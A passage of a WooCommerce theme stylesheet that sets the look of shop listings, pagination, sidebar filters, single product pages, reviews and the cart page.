	border: 0 solid #232323;
	font-family: 'Poppins', sans-serif;
	line-height: 22px;
	color: #fff;
	text-transform: uppercase;
	border-radius: 0;
	margin: 0;
	background: #232323;
	width: 100%;
	text-align: center;
	padding: 12px 0;
	bottom: -30%;
	position: absolute;
	left: 0;
	transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-webkit-transition: all .3s ease-in-out;
}

.woocommerce ul.shop-product-list li.product:hover .button,
.woocommerce ul.shop-product-list li.product:hover .added_to_cart {
	bottom: 0;
}

.woocommerce ul.shop-product-list li.product .button:before {
	content: "\e926";
	padding-right: 5px;
	font-family: feather!important;
}

.woocommerce ul.shop-product-list li.product .added_to_cart {
	border-bottom: 1px solid rgba(255, 255, 255, .8);
	left: inherit;
	right: 0;
}

.woocommerce #respond input#submit.loading::after,
.woocommerce a.button.loading::after,
.woocommerce button.button.loading::after,
.woocommerce input.button.loading::after {
	top: 9px;
	right: inherit;
	margin-left: 8px;
}

.woocommerce ul.shop-product-list li.product .price {
	font-size: 14px;
	line-height: 20px;
	font-weight: 400;
	color: #828282;
	margin: 0;
	padding: 0;
	vertical-align: top;
}

.woocommerce ul.shop-product-list li.product .price del {
	opacity: 1;
}

.woocommerce ul.shop-product-list li.product .price ins {
	font-weight: 400;
	text-decoration: none;
	margin-left: 8px;
}

.woocommerce ul.shop-product-list li.product a img {
	margin: 0;
	width: 100%;
}

.woocommerce ul.shop-product-list li.product,
.woocommerce-page ul.shop-product-list li.product {
	margin-bottom: 60px;
}

.woocommerce nav.woocommerce-pagination ul {
	border: 0;
	margin: 30px 0 0 0;
}

.woocommerce nav.woocommerce-pagination .page-numbers li,
.woocommerce nav.woocommerce-pagination .page-numbers li .page-numbers {
	overflow: visible;
	font-weight: 500;
	font-size: 13px;
	line-height: 22px;
	margin: 0 10px;
	border: 0;
}

.woocommerce nav.woocommerce-pagination .page-numbers li .page-numbers {
	color: #828282;
	line-height: 40px;
	border: 0;
	padding: 0 5px;
	margin: 0;
	background-color: transparent;
	min-width: 40px;
	min-height: 40px;
	text-align: center;
	border-radius: 100%;
	position: relative;
	display: block;
}

.woocommerce nav.woocommerce-pagination .page-numbers li .page-numbers:hover,
.woocommerce nav.woocommerce-pagination .page-numbers li .page-numbers.current {
	background-color: #fff;
	color: #232323;
	-webkit-box-shadow: 0 0 10px rgba(23, 23, 23, .15);
	box-shadow: 0 0 10px rgba(23, 23, 23, .15);
}

.woocommerce nav.woocommerce-pagination .page-numbers li .next,
.woocommerce nav.woocommerce-pagination .page-numbers li .prev {
	font-size: 18px;
}

.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current {
	background-color: transparent;
	color: #232323;
}

.litho-shop-content-wrap .site-main {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -15px;
}

.woocommerce ul.shop-product-list li.product .star-rating {
	font-size: 11px;
	margin: 2px auto 8px;
	float: none;
}

.woocommerce ul.shop-product-list li.product .star-rating span::before {
	color: #ff9c00;
}

.return-to-shop {
	width: 100%;
	text-align: center;
	margin: 30px 0 0 0;
}

.woocommerce .quantity .qty {
	width: 75px;
	text-align: left;
	margin-bottom: 0;
	padding-top: 5px;
	padding-bottom: 5px;
	padding-right: 7px;
	border-radius: 0;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
	opacity: 1;
}

.woocommerce ul.shop-product-list {
	margin: 0 -10px;
	list-style: none;
	padding: 0;
	clear: both;
}

body:not(.elementor-default) .litho-shop-content-wrap .litho_layout_no_sidebar_single {
	padding-top: 130px
}

.litho-shop-content-wrap .container-fluid {
	padding-left: 6.5%;
	padding-right: 6.5%;
}

.litho-shop-content-wrap .container-fluid .litho-content-full-part {
	padding-left: 15px;
	padding-right: 15px;
}

.litho-shop-content-wrap .container .litho-content-full-part {
	padding-top: 0;
}

.woocommerce-shop .litho-main-title-wrappper~.litho-main-content-wrap .litho-content-full-part,
.woocommerce.archive .litho-main-title-wrappper~.litho-main-content-wrap .litho-content-full-part {
	padding-top: 0;
}


/* shop and archive sidebar */

.litho-shop-content-wrap .sidebar .widget-title {
	margin-bottom: 20px;
	font-size: 15px;
	line-height: 30px;
}

.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item {
	padding: 0;
}

.litho-shop-content-wrap .sidebar .widget {
	margin-bottom: 3rem;
	padding-bottom: 3rem;
	border-bottom: 1px solid #e4e4e4;
}

.litho-shop-content-wrap .sidebar .widget:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
	border: 0;
}

.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a,
.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item span {
	padding: 0;
	line-height: 18px;
}

.archive-description.post-archive-description {
	padding-top: 130px;
}

.archive-description.post-archive-description p:last-child {
	margin-bottom: 0;
}


/* price filter */

.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
	border-radius: 0;
	background-color: #232323;
}

.woocommerce .widget_price_filter .ui-slider-horizontal {
	height: 3px;
}

.woocommerce .widget_price_filter .price_slider {
	margin-bottom: 30px;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
	border-radius: 0;
	background-color: #dfdfdf;
	border: 0;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	width: 13px;
	height: 13px;
	background-color: #ffffff;
	top: -5px;
	border: 1px solid #bbb;
}

.woocommerce .widget_price_filter .price_slider_amount {
	text-align: left;
	font-size: 15px;
	line-height: 30px;
	font-weight: 400;
	color: #828282;
}

.woocommerce .widget_price_filter .price_slider_amount .button {
	float: right;
	font-size: 10px;
	color: #101010;
	background-color: transparent;
	float: right;
	padding: 1px 12px;
	outline: 0;
	border-radius: 0;
	font-weight: 500;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	border: 1px solid #d6d6d6;
	line-height: 19px;
	transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-webkit-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
}

.woocommerce .widget_price_filter .price_slider_amount .button:hover {
	color: #fff;
	background-color: #232323;
	border: 1px solid #232323;
}


/* product categories */

.sidebar .widget>ul.product-categories li,
.elementor-widget .widget>ul.product-categories li {
	margin-bottom: 10px;
}

.sidebar .widget>ul.product-categories>li:last-child,
.elementor-widget .widget>ul.product-categories>li:last-child {
	margin-bottom: 0;
}

.sidebar .widget>ul.product-categories li ul.children,
.elementor-widget .widget>ul.product-categories li ul.children {
	padding: 5px 0 0 15px;
}


/* rating filter */

.woocommerce .widget_rating_filter ul li {
	margin-bottom: 10px;
	padding: 0;
}

.woocommerce .widget_rating_filter ul li .star-rating {
	float: left;
}

.woocommerce .widget_rating_filter ul li a {
	width: 100%;
	padding: 0;
	text-align: right;
	font-size: 14px;
	color: #828282;
}

.woocommerce .star-rating {
	float: left;
	font-size: 13px;
	color: #ff9c00;
	margin-top: 4px;
}

.woocommerce .star-rating::before {
	color: #ff9c00;
}


/* product */

.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img {
	float: left;
	margin-left: 0;
	width: 70px;
	height: auto;
	box-shadow: none;
	margin-right: 20px;
}

.woocommerce ul.cart_list li a,
.woocommerce.widget ul.product_list_widget li a {
	display: block;
	font-weight: 500;
	color: #232323;
	line-height: 26px;
	font-size: 14px;
}

.woocommerce ul.cart_list li .star-rating,
.woocommerce.widget ul.product_list_widget li .star-rating {
	font-size: 13px;
	margin-top: 5px;
	margin-bottom: 8px;
}

.woocommerce.widget ul.product_list_widget li .reviewer {
	display: block;
}

.woocommerce ul.cart_list li .amount,
.woocommerce.widget ul.product_list_widget li .amount {
	font-size: 14px;
}

.woocommerce ul.cart_list li ins,
.woocommerce.widget ul.product_list_widget li ins {
	text-decoration: none;
	padding-left: 7px;
}


/* search */

.sidebar .widget .woocommerce-product-search label.screen-reader-text,
.elementor-widget .widget .woocommerce-product-search label.screen-reader-text {
	position: absolute;
}

.litho-shop-content-wrap .sidebar .widget .woocommerce-product-search [type=submit] {
	text-transform: uppercase;
	font-size: 13px;
}


/* cart */

.litho-shop-content-wrap .sidebar .widget .widget_shopping_cart_content .woocommerce-mini-cart__empty-message {
	margin: 0;
	text-align: center;
	padding: 40px;
	line-height: normal;
	font-size: 15px;
	background-color: #f7f7f7;
	display: block;
	color: #232323;
}

.sidebar .widget.widget_shopping_cart .cart_list li a.remove,
.elementor-widget .widget.widget_shopping_cart .cart_list li a.remove {
	position: absolute;
	top: 0;
	right: 0;
	line-height: normal;
	left: inherit;
}

.sidebar .widget.widget_shopping_cart .cart_list li,
.elementor-widget .widget.widget_shopping_cart .cart_list li {
	padding-left: 0;
	padding-right: 2em;
	margin-bottom: 20px;
}

.sidebar .widget.widget_shopping_cart .total,
.elementor-widget .widget.widget_shopping_cart .total {
	border-top: 1px solid #e4e4e4;
	padding: 15px 0 0;
	text-align: right;
}

.sidebar .widget.widget_shopping_cart .total strong,
.elementor-widget .widget.widget_shopping_cart .total strong {
	float: left;
	color: #232323;
}

.sidebar .widget.widget_shopping_cart .total .amount,
.elementor-widget .widget.widget_shopping_cart .total .amount {
	font-size: 15px;
	color: #232323;
}

.sidebar .widget.widget_shopping_cart .buttons,
.elementor-widget .widget.widget_shopping_cart .buttons {
	margin: 0;
}

.sidebar .widget.widget_shopping_cart .buttons a,
.elementor-widget .widget.widget_shopping_cart .buttons a {
	margin-right: 0;
	margin-bottom: 5px;
	width: 48%;
}

.sidebar .widget.widget_shopping_cart .buttons a.checkout,
.elementor-widget .widget.widget_shopping_cart .buttons a.checkout {
	float: right;
}

.sidebar .widget.widget_shopping_cart .litho-mini-cart-content-wrap,
.elementor-widget .widget.widget_shopping_cart .litho-mini-cart-content-wrap,
.page-layout .litho-mini-cart-content-wrap,
.box-layout .litho-mini-cart-content-wrap {
	position: relative;
	top: 0;
	right: 0;
	z-index: 0;
	display: block;
	float: left;
	min-width: 100%;
	padding: 0;
	margin: 0;
	font-size: 1rem;
	color: #232323;
	text-align: left;
	list-style: none;
	background-color: transparent;
	background-clip: padding-box;
	border-radius: 0;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	cursor: default;
}

.sidebar .widget.widget_shopping_cart .litho-cart-top-counter,
.elementor-widget .widget.widget_shopping_cart .litho-cart-top-counter,
.page-layout .litho-cart-top-counter,
.box-layout .litho-cart-top-counter {
	position: relative;
	width: auto;
	display: inherit;
	margin-bottom: 0;
}

.sidebar .widget.widget_shopping_cart .litho-top-cart-wrapper,
.elementor-widget .widget.widget_shopping_cart .litho-top-cart-wrapper {
	line-height: normal;
	padding-right: 0;
	width: 100%;
	padding-top: 0;
	display: block;
}

.page-layout .litho-top-cart-wrapper,
.box-layout .litho-top-cart-wrapper {
	padding-right: 0;
}

.page-layout .litho-top-cart-wrapper .litho-cart-top-counter i,
.box-layout .litho-top-cart-wrapper .litho-cart-top-counter i {
	color: #232323;
}

.page-layout .litho-mini-cart-content-wrap .woocommerce-mini-cart,
.box-layout .litho-mini-cart-content-wrap .woocommerce-mini-cart {
	padding-left: 0;
}

.page-layout .elementor-widget-container .litho-top-cart-wrapper .cart_list li a.remove,
.box-layout .elementor-widget-container .litho-top-cart-wrapper .cart_list li a.remove {
	right: 0;
}

.sidebar .widget.widget_shopping_cart .litho-cart-top-counter {
	display: none;
}


/* empty cart */

.cart-empty {
	background-color: transparent;
	color: #232323;
	width: 100%;
	text-align: center;
	padding: 0;
	margin: 0;
	font-size: 18px;
}

.cart-empty i {
	font-size: 50px;
	display: block;
	margin-bottom: 35px;
	color: #0038e3;
}


/* single product */

.litho-single-product-content-wrap .content-area {
	margin: 0 -15px;
}

.woocommerce div.product .product_title {
	color: #232323;
	font-size: 24px;
	line-height: 32px;
	font-family: 'Poppins', sans-serif;
	font-weight: 500;
	margin-bottom: 8px;
}

.woocommerce .woocommerce-product-rating .star-rating {
	margin: 0;
}

.woocommerce div.product .woocommerce-review-link {
	vertical-align: top;
	display: inline-block;
	line-height: normal;
	margin-top: -1px;
	margin-left: 5px;
	font-size: 13px;
}

.woocommerce div.product .woocommerce-product-rating {
	margin-bottom: 0px;
}

.woocommerce div.product p.price,
.woocommerce div.product span.price {
	color: #232323;
	font-size: 16px;
	line-height: 28px;
}

.woocommerce div.product p.price del,
.woocommerce div.product span.price del {
	opacity: 1;
}

.woocommerce div.product p.price ins,
.woocommerce div.product span.price ins {
	font-weight: 400;
	text-decoration: none;
	margin-left: 5px;
}

.woocommerce-product-details__short-description {
	border-bottom: 1px solid #e4e4e4;
	margin-bottom: 30px;
	padding-bottom: 5px;
}

.woocommerce div.product p.stock {
	font-size: 11px;
	background-color: #77a464;
	display: inline-block;
	color: #fff;
	padding: 0 10px;
	text-transform: uppercase;
	line-height: 27px;
	vertical-align: top;
}

.woocommerce div.product p.out-of-stock {
	font-size: 11px;
	background-color: #de1f1f;
	display: inline-block;
	color: #fff;
	padding: 0 10px;
	text-transform: uppercase;
	line-height: 27px;
}

.woocommerce div.product form.cart .button {
	vertical-align: middle;
	float: left;
	margin: 0;
	letter-spacing: normal;
	padding: 8px 25px;
}

.woocommerce div.product form.cart div.quantity {
	float: left;
	margin: 0 15px 0 0;
}

.woocommerce div.product form.cart {
	border-bottom: 1px solid #e4e4e4;
	margin-bottom: 30px;
	padding-bottom: 30px;
}

.woocommerce div.product .product_meta .sku_wrapper,
.woocommerce div.product .product_meta .posted_in,
.woocommerce div.product .product_meta .tagged_as,
.woocommerce div.product .product_meta .social-icons-wrapper {
	font-size: 13px;
	text-transform: uppercase;
	margin-bottom: 5px;
	color: #232323;
	display: block;
}

.woocommerce div.product .product_meta .social-icons-wrapper .default-icon {
	display: inline-block;
}

.woocommerce div.product .product_meta .social-icons-wrapper .default-icon li a {
	font-size: 13px;
	padding: 5px 5px;
	color: #232323
}

.woocommerce div.product .product_meta .sku_wrapper .sku {
	color: #828282
}

.woocommerce div.product div.images .flex-control-thumbs {
	margin: 10px -5px 0;
}

.woocommerce div.product div.images .flex-control-thumbs li {
	padding: 5px;
}

.woocommerce div.product div.images .flex-control-thumbs li img {
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.woocommerce div.product form.cart .variations {
	margin-top: -8px;
}

.woocommerce div.product form.cart .variations label {
	font-weight: 400;
	margin: 0;
	color: #232323;
	text-transform: uppercase;
	font-size: 13px;
}

.woocommerce div.product form.cart .variations td.label {
	padding-right: 0;
	width: 65px;
	vertical-align: top;
	line-height: normal;
	padding-top: 20px;
}

.woocommerce div.product form.cart .variations select {
	max-width: 55%;
	min-width: 55%;
	color: #828282;
	display: inline-block;
	margin-right: 0;
	margin: 0;
	padding: 5px 30px 5px 10px;
	appearance: none;
	-moz-appearance: none;
	-webkit-appearance: none;
	background: url(assets/images/select-arrow.png) no-repeat 95% 50%;
}

.woocommerce div.product form.cart .variations td,
.woocommerce div.product form.cart .variations th {
	border: 0;
	vertical-align: middle;
	line-height: 2em;
	padding: 8px 0;
}

.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt.disabled:hover {
	background-color: #232323;
}

.woocommerce div.product form.cart .reset_variations {
	text-decoration: underline;
	margin-left: 10px;
}

.woocommerce div.product form.cart .reset_variations:hover {
	text-decoration: none;
}

.woocommerce div.product form.cart .single_variation_wrap .woocommerce-variation-price {
	margin-bottom: 8px;
}

.woocommerce div.product form.cart table {
	border: 0;
	width: 100%;
}

.woocommerce div.product form.cart .group_table td:first-child {
	text-align: left;
	width: auto;
}

.woocommerce div.product form.cart .group_table tr:first-child td {
	border: 0;
}

.woocommerce div.product form.cart .group_table td {
	vertical-align: middle;
	padding: 10px 0;
	border: 0;
	border-top: 1px solid #e4e4e4;
}

.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label {
	padding-right: 10px;
	padding-left: 10px;
}

.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__price ins {
	text-decoration: none;
}

.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label label {
	margin-bottom: 0;
}

.woocommerce div.product form.cart table.group_table {
	margin-bottom: 20px;
}

.woocommerce div.product .woocommerce-tabs {
	margin-top: 60px;
	display: inline-block;
	width: 100%;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
	text-align: center;
	margin: 0;
	padding: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs::before {
	display: none;
}

.woocommerce div.product .woocommerce-tabs .panel {
	border: 0;
	-webkit-box-shadow: none;
	box-shadow: none;
	float: left;
	width: 100%;
	padding: 70px 0 100px;
	border-radius: 0;
	margin: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
	border: 2px solid transparent;
	border-radius: 0;
	margin: 0 25px;
	background-color: transparent;
	padding: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
	color: #232323;
	border-bottom: 2px solid #232323;
	font-weight: 500;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	padding: 0;
	border-bottom: 2px solid transparent;
	color: #828282;
	font-weight: 500;
	text-transform: uppercase;
	font-family: 'Poppins', sans-serif;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover {
	color: #232323;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li::after,
.woocommerce div.product .woocommerce-tabs ul.tabs li::before {
	display: none;
}

.woocommerce div.product .woocommerce-tabs .panel .comment-form-cookies-consent {
	clear: both;
}

.woocommerce div.product .woocommerce-tabs .panel .comment-form-cookies-consent input[type=checkbox] {
	width: auto;
	position: relative;
	top: 9px;
	margin-right: 3px;
	vertical-align: top;
}

.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce-page .cart-collaterals .cart_totals h2 {
	color: #232323;
	font-size: 18px;
	line-height: 30px;
	font-family: 'Poppins', sans-serif;
	font-weight: 500;
	margin-bottom: 10px;
}

.woocommerce .related>h2,
.woocommerce .up-sells>h2,
.woocommerce .cross-sells>h2 {
	color: #232323;
	font-size: 24px;
	line-height: 32px;
	font-family: 'Poppins', sans-serif;
	font-weight: 500;
	text-align: center;
	margin-bottom: 5rem;
}

.woocommerce table.shop_attributes {
	border-top: 0 solid #e8e8e8;
}

.woocommerce table.shop_attributes th {
	border-bottom: 1px solid #e8e8e8;
	border-right: 0;
	font-weight: 500;
	font-size: 15px;
	padding: 10px 15px;
	color: #232323;
	width: 150px;
}

.woocommerce table.shop_attributes td {
	border-bottom: 1px solid #e8e8e8;
	border-right: 0;
	font-style: normal;
	padding: 10px 15px;
	font-size: 15px;
}

.woocommerce table.shop_attributes td p {
	padding: 0;
	margin: 0;
}

.woocommerce table.shop_attributes tr:nth-child(2n) td,
.woocommerce table.shop_attributes tr:nth-child(2n) th {
	background-color: #f7f7f7;
}

.woocommerce div.product .woocommerce-tabs .panel>h2 {
	margin-bottom: 7px;
	display: none;
}

.woocommerce div.product .woocommerce-tabs .panel ul {
	padding: 0;
	list-style: none;
}

.woocommerce div.product .woocommerce-tabs .panel ul li {
	padding: 10px 0;
	border-bottom: 1px solid #e4e4e4;
}

.woocommerce div.product .woocommerce-tabs .panel ul li:last-child {
	border-bottom: none
}

.woocommerce div.product .woocommerce-tabs .panel h2 {
	margin-bottom: 40px;
}

.woocommerce .cross-sells {
	margin-top: 100px;
	width: 100%;
}

.woocommerce div.product .woocommerce-tabs .panel .woocommerce-Reviews .woocommerce-noreviews {
	margin-bottom: 5px;
}

.woocommerce #reviews #comments ol.commentlist li {
	padding: 0 0 25px 0;
	margin: 0 0 30px;
	position: relative;
	border-bottom: 1px solid #e8e8e8;
}

.woocommerce #reviews #comments ol.commentlist li:last-child {
	border-bottom: 0;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
	float: left;
	position: absolute;
	top: 0;
	left: 0;
	padding: 0;
	width: 65px;
	height: auto;
	background: #ebe9eb;
	border: 0 solid #e4e1e3;
	margin: 0;
	box-shadow: none;
	border-radius: 100%;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
	margin: 0 0 0 90px;
	border: 0 solid #e4e1e3;
	border-radius: 0;
	padding: 0;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
	font-size: 14px;
	line-height: 20px;
	color: #939393;
	margin-bottom: 15px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__author {
	font-weight: 500;
	color: #232323;
	font-family: 'Poppins', sans-serif;
	font-size: 14px;
	line-height: 20px;
	margin-bottom: 5px;
	display: inline-block;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__dash {
	display: none;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time {
	display: block;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text .description {
	width: 85%;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text .description p:last-child {
	margin-bottom: 0;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating {
	font-size: 12px;
	margin-top: 0;
	margin-bottom: 5px;
	float: right;
}

.woocommerce #reviews #comments ol.commentlist {
	margin: 25px 0 15px 0;
	padding-left: 0;
}

.woocommerce #review_form #respond .comment-form-author {
	float: left;
	width: 49%;
}

.woocommerce #review_form #respond .comment-form-email {
	float: right;
	width: 49%;
}

.woocommerce #review_form #respond .comment-form-rating,
.woocommerce #review_form #respond .comment-form-comment {
	clear: both;
}

.woocommerce #review_form #respond input,
.woocommerce #review_form #respond textarea {
	border-radius: 4px;
	padding: 15px 20px;
	font-size: 14px;
	line-height: normal;
}

.woocommerce #reviews #comment {
	height: 95px;
}

.woocommerce #review_form .comment-notes {
	margin-bottom: 4rem;
}

.woocommerce #review_form label {
	margin-bottom: 15px;
}

.woocommerce #respond input#submit,
.woocommerce .woocommerce-product-search input[type="submit"],
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce-product-search button {
	outline: none;
	padding: 8px 21px 8px;
	text-align: center;
	margin: 0;
	background-color: #232323;
	border: 2px solid #232323;
	color: #fff;
	border-radius: 0;
	font-size: 11px;
	font-weight: 600;
	text-transform: uppercase;
}

.woocommerce #respond input#submit:hover,
.woocommerce .woocommerce-product-search input[type="submit"]:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce-product-search button:hover {
	background-color: transparent;
	color: #232323;
}

.woocommerce-Reviews .comment-reply-title {
	font-family: 'Poppins', sans-serif;
	font-weight: 500;
	font-size: 18px;
	line-height: 30px;
	color: #232323;
	margin-bottom: 5px;
	display: block;
}

.comment-edit-link {
	margin: 0 0 0 5px;
	font-size: 13px;
}

span.required {
	color: #fb4f58
}

.woocommerce #review_form #respond .comment-form-rating .stars a {
	color: #fd961e;
}

.woocommerce #review_form #respond textarea {
	height: 120px;
}

.woocommerce #review_form #respond .form-submit input {
	font-size: 12px;
	padding: 8px 26px;
	border-radius: 2px;
	line-height: normal;
}

.woocommerce #review_form #respond .comment-form-rating label {
	margin-bottom: 5px;
}

.woocommerce div.product .related {
	border-top: 1px solid #e4e4e4;
	padding: 70px 0 0;
}

.woocommerce div.product div.images .flex-control-thumbs li img.flex-active,
.woocommerce div.product div.images .flex-control-thumbs li img:hover {
	opacity: .5;
}

.woocommerce div.product div.images .flex-control-thumbs li img {
	opacity: 1;
}

.woocommerce #content div.product div.images,
.woocommerce div.product div.images,
.woocommerce-page #content div.product div.images,
.woocommerce-page div.product div.images {
	width: 40%;
}

.pswp__caption__center {
	color: #ffffff;
	text-align: center;
}

.pswp__bg {
	opacity: .7 !important;
}

.pswp__ui--fit .pswp__caption,
.pswp__ui--fit .pswp__top-bar {
	background-color: transparent;
}

.woocommerce-product-gallery__image .zoomImg,
.woocommerce-product-gallery__image>a {
	cursor: crosshair;
}

.pswp--open .pswp__container {
	-webkit-transition-duration: 0.6s !important;
	-o-transition-duration: 0.6s !important;
	transition-duration: 0.6s !important;
}


/* cart page */

.woocommerce-cart .woocommerce {
	padding: 130px 0 130px 0;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.woocommerce table.shop_table {
	border: 0 solid rgba(0, 0, 0, .1);
	margin: 0 0 25px 0;
	width: 100%;
	border-radius: 0;
	border-collapse: collapse;
}

.woocommerce table.shop_table th {
	padding: 15px 10px;
	font-weight: 500;
	font-family: 'Poppins', sans-serif;
	color: #232323;
	border: 0;
}

.woocommerce table.shop_table td,
.woocommerce table.shop_table_responsive tbody tr:first-child td:first-child,
.woocommerce-page table.shop_table_responsive tbody tr:first-child td:first-child {
	border: 0;
	border-top: 1px solid #e4e4e4;
	padding: 25px 10px;
	font-weight: 400;
}

.woocommerce table.shop_table td.product-remove {
	width: 25px;
}

.woocommerce table.shop_table td.product-thumbnail {
	width: 110px;
}

.woocommerce a.remove {
	font-size: 18px;
	color: #828282 !important;
	font-weight: 400;
}

.woocommerce-cart table.cart td.actions {
	padding-top: 60px;
}

.woocommerce a.remove:hover {
	color: #0038e3 !important;
	background: transparent;
}

#add_payment_method table.cart img,
.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img {
	width: 75px;
}

.woocommerce-cart .woocommerce-cart-form {
	-ms-flex: 0 0 66.666667%;
	flex: 0 0 66.666667%;
	max-width: 66.666667%;
	padding-right: 70px;
}

.woocommerce-cart .cart-collaterals {
	-ms-flex: 0 0 33.333333%;
	flex: 0 0 33.333333%;
	max-width: 33.333333%;
}

.woocommerce-cart .cart-collaterals .cart_totals {
	background-color: #f7f7f7;
	padding: 50px;
	width: 100%;
}

.woocommerce-cart .cart-collaterals .cart_totals h2 {
	color: #232323;
	font-size: 18px;
	line-height: 22px;
	margin-bottom: 15px;
	font-family: 'Poppins', sans-serif;
	font-weight: 500;
}

.woocommerce-cart .cart-collaterals .cart_totals table th,
.woocommerce-cart .cart-collaterals .cart_totals table td {
	border-top: 1px solid #e4e4e4;
	padding-top: 20px;
	padding-bottom: 20px;
}

.woocommerce-cart .cart-collaterals .cart_totals table th {
	padding-left: 0;
	font-weight: 500;
	color: #232323;
	min-width: 110px;
}

.woocommerce-cart .cart-collaterals .cart_totals table td {
	font-size: 15px;
	font-weight: 400;
	padding-right: 0;
}

.woocommerce-cart .cart-collaterals .cart_totals table td .amount {
	color: #232323;
	font-weight: 500;
}

.woocommerce-cart .cart-collaterals .cart_totals table .order-total td {
	font-weight: 500;
	color: #232323;
	font-size: 1.8rem;
	line-height: 2.5rem;
	letter-spacing: -.5px;
}

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
	background: #232323;
	border: 2px solid #232323;
	font-weight: 500;
	color: #fff;
	font-size: 15px;
	letter-spacing: 1px;
	padding: 13px 32px;
	letter-spacing: 1px;
	margin: 15px 0 0 0;
	border-radius: 0;
	text-transform: uppercase;
}

.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: transparent;
	color: #232323;
}

#add_payment_method .wc-proceed-to-checkout,
.woocommerce-cart .wc-proceed-to-checkout,
.woocommerce-checkout .wc-proceed-to-checkout {
	padding: 0;
}

#add_payment_method .cart-collaterals .cart_totals table,
.woocommerce-cart .cart-collaterals .cart_totals table,
.woocommerce-checkout .cart-collaterals .cart_totals table {
	margin: 0;
	padding: 0;
}

#add_payment_method .cart-collaterals .cart_totals table small,
.woocommerce-cart .cart-collaterals .cart_totals table small,
.woocommerce-checkout .cart-collaterals .cart_totals table small {
	clear: both;
	display: block;
	font-size: 13px;
	line-height: 22px;
	color: #757575;
}

#add_payment_method .cart-collaterals .cart_totals table small .amount,
.woocommerce-cart .cart-collaterals .cart_totals table small .amount,
.woocommerce-checkout .cart-collaterals .cart_totals table small .amount {
	color: #757575;
	font-weight: 400;
}

.woocommerce ul#shipping_method li {
	margin: 0 0 14px;
}

.woocommerce ul#shipping_method li input {
	margin: 2px 10px 0 0;
	vertical-align: top;
	width: auto;
}

#add_payment_method .cart-collaterals .cart_totals .woocommerce-shipping-destination,
.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-destination,
.woocommerce-checkout .cart-collaterals .cart_totals .woocommerce-shipping-destination {
	font-size: 13px;
}

.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-destination strong {
	font-weight: 500;
}

.woocommerce ul#shipping_method li .woocommerce-shipping-calculator {
	width: 100%;
}

#add_payment_method .cart-collaterals .shipping-calculator-button,
.woocommerce-cart .cart-collaterals .shipping-calculator-button,
.woocommerce-checkout .cart-collaterals .shipping-calculator-button {
	margin-top: 10px;
	width: 100%;
	font-size: 13px;
	text-decoration: underline;
}

#add_payment_method .cart-collaterals .shipping-calculator-button::after,
.woocommerce-cart .cart-collaterals .shipping-calculator-button::after,
.woocommerce-checkout .cart-collaterals .shipping-calculator-button::after {
	margin-left: 10px;
	position: relative;
	top: 1px;
}

.woocommerce-cart .cart-collaterals .cart_totals table td input {
	font-size: 13px;
	padding: 9px 10px;
	line-height: normal;
	margin-bottom: 8px;
}

.woocommerce-cart .woocommerce form p {
	margin-bottom: 0;
}

.woocommerce ul#shipping_method .amount {
	font-weight: 400;
	color: #828282;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
